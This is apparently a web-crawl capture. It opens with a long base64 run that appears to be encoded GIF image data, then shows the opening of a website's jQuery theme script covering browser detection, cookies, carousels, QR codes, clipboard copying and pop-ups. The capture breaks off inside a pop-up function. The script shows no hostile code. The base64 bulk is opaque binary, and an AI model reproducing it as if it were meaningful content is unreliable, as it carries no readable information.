TAQk4AaAQAT/qgn6RgzOIS7k8g0iYvqRDRzVQoKdbCrgSh3IYSMAMTMEcTMIszH2sBoREQ/NjyP6wa0MDgIVwe5eW2UoAcAAQaJmJWzOLzMMPeIEjwII14EM/hEP5ewcsYIaNrCwcaAI74L/[base64]/VAQDVERHVESLVET/YIwYIM7aIRjmEd6DIeEtBq6WEzGvP6rSzkACkgxLAAAENAHH9UHuvhRMUCBywQBEJjINguABgipF5ChuaMACvBMWLiBSoC7Nci2srO/DWSA1nQN2XzE3RAF2pyFL20cURBTfsKDSLzN4Li3BHStlXQt3/xN8ghOO3WW4JzJCPREg0vO2HEjhksBSvOo6FQu5louARiAB6gzGzjBo+S4HLhFIRAIXQxPpiwIQGO580RP2zsJNKCCEiAVUsm5s3kJdzmbmGkxBulKmjDL/PG0V+UAKyieLvCCLlgCD4lLMyBQM4CDKgwrn+mGK2CCK4iDq+gEpolQejyGCj1RZ31WaI1WaZ1WD72DY6jHcAi2haRRYoMUY/4zgBtIsRsAACLtgR5ozR9NVx890pAChUCwA3MlUsykOFioBCQNqQZghko4gg/Qtm37AS89U4EdWIItWII1U4JV0yi6TTbNzUq0RJac0/DQDmqw0zt1lsirSdZBTj8dl+Vcgg2gtI8CSjVjM+bynUVNAY3LTu3Ms1sMAqe01JglCIbhqe75KdvLPSqQAQ0wmFC1CbTZygI4IZuIrAJwrlaVkg7In/wRAZuQgCWwVS/wgiWYS6HiVbq0yysUk3uIAzUx1u57MBc9hgulVrM9W7RNW2kNA1Ogx2qIhRnlVm6NBwxbzLKJrLgjp3EFgEDQB2jqWx8NBHPtARDoAcpEAP51TVxwAAVQcJdsI9fWEAOhXSXKxMjCYgZ9nQlAaA2D7VzPPVMy/VyGHd2GvTeBirLmiFPNkdhlsVjXLc491dhu4Vg/JZdRVAUCYbiH+0l4ASmTbcV3CQASNEGWpcVabNQQccFKldldpNmdCrSeMgk/qALp8VmDKdres6qiPZuZi5Kc0J8qEQGxZAEjMAKAgQJdHYIB3VVDOFAELYqmczqqs5N9cNs7UFv8zV/93V8MZQMXHQa5DeAAljbLJSdmCClw8NGtSVx9CAQ2cwAxaA1hYGAFbjM7CNyQ6lG/3cp8TTvKAgHO/VwRHuGB/Q3SJd3Co5zTtUTVpTLWbV2LFf6P3JJd2q3dUWyj3M2B4noSO5K4VVwuRI2XElzZ4uU4WwSR5GVeS52BIFACj4nBlVM59fEDNBAC671ioK2vVnIJ7jWADaysKlnapVWBGVMAF9gBQKpa20Ffq21fK7zCMolfHjgaO1HWTChb/s1jPd7jEg2DTHhRAQ7kYSuxaUs7WHiXHwWHeEWBHkhgfQAFADCAI2DFHwUFcxUDMVgzEBCDCdYHO0AAvvVRO1izAIDMFMsxJyBhVRZhfzrh0XUyFT5d3uzNF+YO4RwP+SAdGq7h2tXJSDiDFFiAlBnZ5DpZk22QBbBOIo7U7MyzSEXeJFbipgy5GSCIhXGR9sFmF/6JAuq5YizGH7OkCVMVgJl4LwV4GTEGX3F2AAw4PTNQ37kkUAN94wSlBB7IgOxrRzqxYz7uZ3/[base64]/VCXSeCbQJKZx4r5fZOf0pAQ7gAAxYAAkQQRsYglrcVauFg3LU2l56h05ggv4MyIBY02e0qF96yASAbmzH1mOBFoeCptFReYwGMGVrm2QU+FHBHdwe+NGLDld73Wh9QAHSRgE2a4AAAIBODgRH/mx1FYZIvrbHQGmWZtiUFtgQBo7bNklYpkRZno4WllOZngbFa0lkMAcZxuln2ek+7VhPsDydDNQd7mGS/eGJO1lkjsWizE5bZGZFOmJojmbmzWpHaj0aOAEMgDX21gEiELmbMmsUWdq+YhfKpIni20Cb+N4TYIEdMAJ/sQIXKEEogAO9hgIClUs31loC8pkFxYAIMDBESItvoEfGfmwMz/[base64]/SQ5lURaDwd1xHwXlcRpX2AaHHE/ci17Sih7lEncAcyXtTP6AFHsHmHACkzycaD8caR/dEP4WhXZ7FYFl8jZw8t/Gt+BO3ZiOhiov9yrnDisPncdzbi6/SdjBJTBHNaAO6twFWQIYAEIFKemcTt8JgJUwvWVuc6iGc6qu6jm31PN+QSHQARYQdT0nAQzg8zUBdPgua0K/LxmokphDm5FSt1ItdBEpgiGwAjmYA6JzBaLrAhswAxuIg0s/AziYgyr8VV26PiaAcFEnAbSI0GrAY1X/eaAH0TCYR4KW21gIBCAYwmnDgj/svQJw5MVt6HQNqRy18RJ34Iz+UdS2cQ0WAwTYcVAoXBCo6NIGgAL+h3dALBxIIjyYjYHVFWkXcobNdrrfdpbudrx/8gN8WGGp8tQtd/4pJ3dzP3eaVnfacih2R053D5cA8gR4l/ec9OVI0DwLIABCBcp3QdSKa67dYWqA927uVMHxlvOD38U6dz0iiIINcPgIh/iIFzVK6INAr/grLvTrjc8NlJKhnQEW8PMhWIIumAOTP/mj0zyh4oIzyIElMPmZn75XqHlQJwGHzwA9oUc2CHrsz34OvQN65FYZ+70PeD9APGQBSFdwCARcN1dHBgUaD4B/WFJdv2hHFgbLBIGttHHYTtd3bWAWT3Frq0OAgIBHFEGCl2YhnEUQDx5AgBhCxBNoIsWKFgMtjKgRT5uOHtsQuiSyVClixGyhTKkyWjRjLluyZOlyJk2a0/[base64]/0xetLgARhgIAZQsAYz7/yToIILMvhPJQA4AEogwoCjj/[base64]/QJgv7tKl+wsQq208bHhrqCCMLtIppooou85lqjji7uhaEuuuvRa8231QIcBj3pBFiwHQUc0aDCDGLxlgASBiJGAQg4AIIdYohhRyA9yIXAhQ44cCHHcdEIACgWAgCChSic3EOJKAOg8DsHGCABjjvifLPOtGDSs8+YWJJHKEVe5JDRSiKNJJMkOflklCnJJNOVU+/[base64]/7Oy7Xr3qUM8O8+pYvzw71NsbvSbOgx++Ou2xkT0/gqwXRvPoH19tf/8VDCAOBlSysP0NA/CyPijIpaI+oNwJFCdbWYssBAK7deh/ACigA4ShjxRZCIANWNgNaESDUuDoRjczCQc5+LOfWSKEIQxFHopkhxPawSFJQ9rSmEYSVKDiaVAyhi2mdqWqUUNLXPPSDn8iJjGFbSlje4rZiog2tRnCEHDIQQLgRqcA0C2KCMxTXfDCpwvo5W9+60thbICYwxBOUYtKlGWoIAUSLE5SvmGCd/5CIzlMXaoVaLhcZFSzGlG1ZjWeOxVtTFA6HkDBBVDoAnFuRbtInIETkgiWK4CBqzl4YhnbUEYf0tCHS06iD1OogfDKUw57sK99+GnXJswXPub9iz3rOCUrz8eeVbQyfOzYRHsEsb71sOGWotzPHexxDgCBo2DCYAAFEGS/[base64]/9+U/mRumG0p30dKlbXf7rXteIX1Hb2uCgqzh9F7xSJPNGOXreBSzAAQs4bwja6+oVjJRwipHMghdDxsv0oRVq4IFnvMODmqqBEpRQw03joAZEAHg0Be4FIhIMVMlAW3Odg/CDTbcEHujgCoTUsFOp6mHsvKLDwDiEC7xLAFQrgE8MUIACGGAAF+dDHPbIRJTpk2Qgu7U9q6SrLvZtr32zQ1662EQo1ZNLfF/PPd9D+PKsUe/5ZMIe8IvsgD6g5Yv/gxlYeAGXCQSLBgCAAiI3wJjlAoJlnuiBbhmthRwAgPrZjxkNmC0ZhMRnPmMC0DrX+SB623NGkDAPwD2hPhVtdCfgIbkujGEMIV1Dl/7U8CaUnvqWLK3QITZUEmzyCqfF4ukzQMEC3rUoFOe20dbCBW93QfUCLhDSVrs67hsg3KIoc2sq9MEXrYhDEX6NU2ALGxFxYAIbf034/yo7U35wNmOiPVQ9UtsEUKgwE4qwBFrZKlhNFZa4s4OdZXT4FTxoornNze7TKwDe57DHHR4+n4UznB89VrKSs8cOJ/srfYL4K7zuqg7e/5Vd7YE9wh3uevgIwpdWBpAGsiwzjFvWmAp6BzMqUQksHOEGL6DAB5JptzLHBQQuC65bpL+wStBoNzUPxc33zPNB/[base64]/pFfPg3hxiSyOQ4XuwwTqoAzjwYWTZgQFYnIwEgFvQiMh13w0cARZgAQU0QMJAn2VhAZc1wCC6RQB8wBTFlpahn4oBAfvdXKDZn/0FmvzBHyPUXyjeX/4Rl3H5nw+4ohMonf4/[base64]/UB+CrEH2cdkH0JmWrUH6FYAG5IEloOJTQmX8+ZwpQqXQkQHRaQEr/[base64]/4pyVZyJSw2yVc+jTGQw1j20FmWZYVK3S3uUC5oaE/[base64]/d0VtCs5Sma8IpiTXsaTgmsdtYYMWN4SENIcYOkUaqm4fduHucBZGGSYBsCYNqRDUmfsGd966BiQ6SnEhuTyjOFwxtLE7ukXoGSfAurHgkNtvGR9pkwPqGcB6YMwpFnGiEgAFOo0AQA3qRwAYME7kNwCsciaAUABxEUAYIGB/[base64]/ITnGgyioVqTedpBmrkcBdzAAl0InnjvAcFn+SLANxkQAoAAeY7IO4hZbsSkASjtgoCqUpIq1MJfzv6RQgALcAD/DCga6P6xaqv6AJMIoCzO6teGbQSL7dhScIX+KjWgbQb7qlq2bQdzGtyC8Nw+wiN4mt1WWLOmAOmFWltQK7U249+yxbWq1+Cy4AVUwAV8VeOF692V6+MCGDpmShDrmgtoxo/WlE7tFE9RQhWA7mV4pr0GVWukLobRiuu6buZhMbd5AueF3h9wwO3iruq5EvXiEp7aKXxIJD/YKZHZIXAiWcUi7xfc2xizh0c+7J7aEjpgL6B+ZyD+A8gVgHqiQMpRCIbABabmTwTFBcrqrFu0WYa0WTOZLM9iFgCMlgPArwMIQA+AAAhoMgD4sf7OHI1IQCkCWlQyQv4A18Iqs3Irs/IAr/LP8JNIEAIhtMEWKOirwqotPLAES/BNjEMFC7OFanAxd2gydOgxh00HH+sHh7AIj3AJmyizonAxrrBdtjALe6BeqhcHYCPhSoBsbM4OO8ZluJTjkoaykYYyRGYr+IHicMarlGMvUM4v/[base64]/zXZelMeu1rzJzX+dCWDwzCI9wNEszNTdrDliz3taJ2TkMDONJAXjgATAAX37zYkCABJQAZofrt5bzYrKCNoA2O7czOoZj5dJUsNGzMiiDPe8UJXwu6PJzPzeGEuqr6hJ0QRu0Fc/BItnKmrzCH7DANOLu3MCbPPADR+NmuNCp87CDjuFenHLs7m3CJripWx3nIugCvHiLwjnsehAfP7DhnXIkGcOSPMw0HwoDjfjkeIIDMx2qIc/[base64]/Le1cPCOV3x7hfcVZ1vrPXEw3nzIY3Uz4PQTZuBQiejAJppjAB91oVgjGhdU/[base64]/opGTrGNo+/4OlL13GdrkdvDvoXNI+hl2kjtMP1KnrIFoBm2axpXVN7B1cP8CyntxwCmVnFOGrKtoiGhJN6gkDGHJBbGCo4FP6A+16ThpiTgjBD+ulBrC/4AJtizulcrs86KXwQoO0BI4x9z4yElNg1shO7sWs42zP7st9C3MP9NMB93cc93Tf73VdwtBfztIOwtac4CX+diZqBGWx7s9oAX1gzwnIUJWoz30qrXn4UE6bUDJQAq8yGrH1REJCrJbECvW9Dvdu7O2yDNqRzOGouDqK2usZRgbn2Pl95FVTB6D5bHU3xlV6xwi+8bh/Cbjf8IfzBQ4s73uxt7k50O+g5GSKnOhAc+ZR8KGGsOjwZ+oSBJmSk85yxd8cedMMSO2iCm7M882i8Sa5CO5j3zNeGI5ZvAbDcA6XZMnX6hlwiymKThIRvD/7Qd1w40MmhFp4MkBgABACBAgPpM4hCmD5wYsAZNNgDwId/E//[base64]/akUJNCI/fuJcQdSqV69Wq1l/ThMFNmwqs2nPrlKFShQhNHjLkEGjyJIuXeTMMT4nkXE5y5kfd35IThcoEw60lf7r9m0+7du5b//WDh+bL+PJlzd/Hn168mzYqx/PRlD8+OLXC2rvnn38MOgFNfL/H0AABSkvDPrc688/9xRcUEE28MEnHnAknJDCCTUw4IZ/[base64]/5TUd1GmdYQicOPWu++4oo41ADt1lx13bW2Xqv4tTcdmLDCCuKYTTZZ46CTA7ouclD6AQ8033yEzkc4K4FqtdX2O3wGPBf11FVfnXXU73gwwnbZZcCAF2ARSAw77KDXIXBApFFHLI50CKKBUpwRgABeGIh3UO6aF/kA/lkeARXBMZ7ihwQ6gqJ/PjBgBifFn3IjlrHEJKYujZGZfZnHgZkmnOU385T6b/5555+xgoP/[base64]/qAh/tMCO7hHER7jHjCC/4l4pYpBCBwIh3+pBjJW6XMX4BYHk4YpEDSBRHAFTiHwIh3sE8FCKBUAQWBsiaJvWwSaN68mVdCuUzmNrUZySVlKT0SZduQVVT+mSVWdUqK1O5VVW+EiuFeARX/[base64]/4XwKsEa1jjFMv/mYELCSagWtcqzRCE4K3Xiqt15kLhukawAAEwpqLyqhdLCXYFaiWgBdi6AgsE4WxSkMIb3pBYUU0CxjHuJgoda87L3DicnGFhKzA7OMJxlrO/+g0NlECsM0BhiIwLaABXsLWCpiAHdkryGfhXZSuc4bW0zZY8+oHb3n4ZzP67/W0/oiHcCtnhImvonvCMZ7wICkReAgBBviBC3h5FUkfLE4hLXVRT4sFUutTN170iKSETSWQiWCgAGUyiXkagJL0lcRlU1zdKW8z3vs/IL8zkh8oAf9qrA/5ZgWMpy1kmmAsELDEvCRqCSy1Awn8apqwvTDW2UA3DigpABR2wAA0UdIBksUEOCBriFJA4xSvGJozdFqoYP/uElSHVtEfVC3NmhhvcuMc93NGKw7GTh0AGchE+G6zfoDgItrSBAJtcAg1obQPDjjKSr0zlKt8by/rUcrbG0eXchhngAWfdmMtoZgr94CKVeMfCJ1IJLBzhBh+gQAP+JZAAdLfixv57QUWOpNdJMkNe00VeHfkV3vHeGWIDIbmJBHLcfxzBAHkYw0kc/Wj2lmRLUI1GpTddi/oytRaaHuV+rwpqo59C1FcRK6kN/D9Up1rVDTbgBi0QulgvUAAMlPUwAyVBDTMwURnm9aVCIG88qfWvId7ADGzQKRW/YdmU0YZltjF3FKKwFdKeNmtqDMNxblsbfcjsDsUN5CiY2zeJL8HiNZA1ra113kjeyr35ZwjLV3ny++Z3l1exRYF/HvQMCsMqulxwg0+oAhehXQEa0AAKvKC7loSFJZlRSQ2t4eE3eMERKgnyNksEpIZqpMPy9QMAgEIY1wsAijpUo+TlMaUo2P5YxyYC80HMIEtFPeqjrzRpmK2P55u+RXzR9xEuDf2qXT36Vgv8CKa///1kLatZUb3gVT/Y1VWvVqwD0DS4bJ3CCGUuqiYADADXcC2CQIZRFqCDCmre8GQFQkCXhmCXgiDBVKwKXIwycoycwMnGHsuc+M7vxEnbtu0X0kCzbKPw3knIFM/dFq8EFGPdhsBOJu/eLA8Hc7DKNG/L7qEf2uEOQk8Ih7A8BMEdumwcTo9ChIFqLsIAnfAALoICsCBDbK97rhALmaEScA8LrBBG2gwMB6IBiK8HpI8CYATPAEDN1owBUoLmHK0jGMHndE59No19agETyq8WoKF90i+V1P7v6OBPEPeAEAuMEOXPK/Tg1OrP/qTuwS5F/xQAAN9iEmftgTJMw2ztABWw16YOyuwkymwg7QQoBCyQC6SgCrApm+JGhXSsA0nQAyNrG7It27DNHbbNHZRhEhJLMnoxsXgRN4Kx8IBIBHwDBmUQoWrQ3m4wB3WQf3iwtu7BH/yBFQyECK8RzNjAF6aRG2JHCSWEuAwAAkCgCXJnRMQABd7FABoAC3AKC98RHrHwkCrB4SDuBT6A4pIHC9jMeLAgphDAAQQJAGave9ZAAdzQStaLvXyOGOzQIaMBD81vD/mQ09Jv/VTp/fYgTgiRIzvyEMnqK/RAEZ+OEaOuwfAPEv4toFoWaIHcYgBaMpj+j+sOpS0w8S4CIC8UQAEWIAQ8QAI/[base64]/ck5EUiQTTA+eLq1wia1iwIDy71JCRwFgEjteMi0SaOv+L+viooGaMMOyLux00gEU4AIkUP4C8WSI7oSXVsCWFEMJTpHF4o7G6C6czEk8x/[base64]/aG0mA8UAvw7XDAA6n9NSnGgDXEsspMmW1uoCWUwDJ4GbYkUZfiFPSf5lNcyzE/4UUAP1T62tF17hF9aTFmPInKiNKcFJGzjDF96pDyrjMlhBCNINCrgAwdLKlpag8iivQAf0QEdHH56BG+ISVVNVVVeVVVvVVV8VVmNVVmeVVmmVGza0QzcKRAfzBwoAMIUBBOxAkFB0RYtVRd9hDY7gA/DR9T7gCNzxHxoAE0zmRt+wWnWUvnhUqn6Cv5QKEywhSE1TlYiCSLEK1AwRSV+TSemkSblgNlFtCKK0Eam0Sq30AhZgAbRUS9miabxULV5yLfiPEp1mJgc2EzNsAS6g16KzoNo0Ga1TsOJ0Bi4QDeDuF/[base64]/[base64]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[base64]/4Z1pEGGrRA0CDLkoYfsshktgTkqIEAH9a8o8z63wsDJoCQyiNhBqkktaElgZDntgZo0MiQAY7pGXDjwKFFWx4tOTRi0KNLj/6MufXr2LNfv8V9ua1a4DENGsSo/B5Me9KrX8++/[base64]/MPxXgYAL5psvvg4c0CCE/[base64]/6w2c0ekbOd+QEShZiaH5q0pD+UhGhLCGBMZJI0m7jpTU/[base64]/3rQrwhWsINdaEPa45CeVlQiEnlvRONLpfnON6MIsDIBI/DA++IHvx3QrwX2a/6BF/CnkpT0smXAHBoUqMSmARaCD2riRCSclopm+mFqaNBZHOKATDPsjIIyoQkkmKYTDWYwJ4/wAxreUAQJaCiE2gshUrQ4wswxIIbwjOcLaUhPuZQlh/icFF/i4kMx4M0AoypVEROjGEvE4wdSHJwMDmcJCJBBFlpgwOFM4ABLeEYDFgWC4DBBhkHMYEIGKMB4mEWKh0KDEXkAzkhJMYg2thEapzuOG2shx5rSETp2vFYed1q7W3jrO5jARH0CSdSiDiJ4w3vXE/SDPHqhwF6OBBDzGClJBknvkgVwQEgp6aDThOqSBfKkABYGygwJ4ADbK1HDwhc+8aUyRel7QP4rX+mxEZDAA7ScnxFGQD+VkeSvgBVaBAtRkaXdrBDWfEQkFvu0ZOxiF81ExDMnywc/[base64]/[base64]/FUSZLEr0Ulg0LJIAiNISt5lgffR6VUve1/n3miMw9Lwld0tLr3H3AnVvkbV73z4i0hF1gsFP0i1qn+AAwAHGEACMpCsE2zJAvjLX6yVkIQUjLCFkXV7o6zYhz98ygyHKMQuwhgrNYY+GXnMAxGIpfzmF4GUqex/[base64]/g67WxXabB6liZ3v62uB9B7nIH2WmOXbfk283keNv73kI2N743yP6JwsLhClxQAg1KYM5PZnmsn9RaChXO+i83XLYPR7Nu4RGLHxwlFG/G+HCZ+NCPw8rOv9cArG4lOOoeLg+IJhwDiuO65jfajTYnKSYskfP17pzSsAM60Lfl09wV/fvgP+RS/RuDHwDBCU9P/xaizuqqC9heCNa6/BW84JASCJ29Nv3ZD1ZWC6fI7Wz3YSliPjKCPrUkVzGiAMqGARjgAu6DATzAAzvQgCVDeP+zBNtmCIsVZInHCY9QTI23gZqnQZM3eakgeZeHebygefgWCZ53BmYwBDPgJ44jcKeFegtTAEjxTq3Xg/H0evWEW/oge7MXGLEQCLmne4rBcVBUXP4aUHwMAASLUwCDxjmHc0YcpQFA4DpkUBw093zPEn2kMH3Vx17EgH3Zp32ZFg1CZwufFn5Ilx/k9wNaUAbqh35PF3VSN3UosEj4Mn/zx1pidz26hn+nh4Oh1H+K6DAgJoAeogCwZEtiojK71AW4pIAHcCMYQAIQ2IAucFc8sDIigT/4Y2NksgMYiCUiaG6R4IEgiHjexoLedA1EVmRGZmQluAuQlwwaFGQrqHmLVRFwcAZQABUToFUBZ4PKmDA86IPO6EJASENC+HBFWDd9o4TBRThLyIRMNEWWUGdjIIXPAASw8gxa6Dq8EXMaIHMs9wwzR15iOH0WRX1yZIZoeP5HaphpteMtQoUf4ieH/[base64]/JgFSoVI/tUEdViQBLkFBZmHCbl+ONB+8PeQDxmRDpJr/GdaVnl6A5eRN5hKIJIA0WYEMEmSc5AIif4wknOwSzAWSyRAAvIjJjG5miFpBTRJJRqIk4v1CGfAeN22iiO4WE+2i7Q4lL6Ji7uQlOi2lEzpbYYwjFCQAylgAXJXlc4JAFkZnYuylWnTlfg0Nz00e/EAlqcilnG2RFBEOHWGRYOTB5xBRVL4caHgOpagls7XltA3XjAVl3IpaWb4U3aZLWrIHdvnHbWQBUkwfsYzLzHQBFlQBm/wBgSZoAyqoIV5kFJHdQ0JiPHXmGB3oZBZQvnXaxkJSqeHIgvjMJo5Atcmkp8ZmiMJmqApmqPpBTA2JqwZo15wNDajTKwYjE9pk7HIlE/jeKqAbrbom0NJi0kZnMOpCuaGpBGJVxFnsATKyZz595xYNlYBAQA7

--- FILE ---
content_type: application/javascript
request_url: http://www.zzclep.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 4907
content:
var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+shortUrl,
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
